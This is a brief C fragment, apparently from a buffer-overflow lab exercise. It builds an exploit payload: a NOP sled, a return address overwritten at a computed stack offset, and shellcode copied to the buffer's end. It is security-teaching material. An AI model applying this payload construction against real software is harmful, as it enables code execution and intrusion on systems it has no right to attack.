 /* Initialize buffer with 0x90 (NOP instruction) */
memset(&buffer, 0x90, 517);
/* You need to fill the buffer with appropriate contents here */
// $ebp is at 0xbfffe9e8
// &buffer is at 0xbfffe9c8
// offset is then 36
// &buffer + 0x64 = 0xbfffea2c
*(buffer+39) = 0xbf;
*(buffer+38) = 0xff;
*(buffer+37) = 0xea;
*(buffer+36) = 0x2c;
memcpy(buffer+sizeof(buffer)-sizeof(shellcode),shellcode,sizeof(shellcode));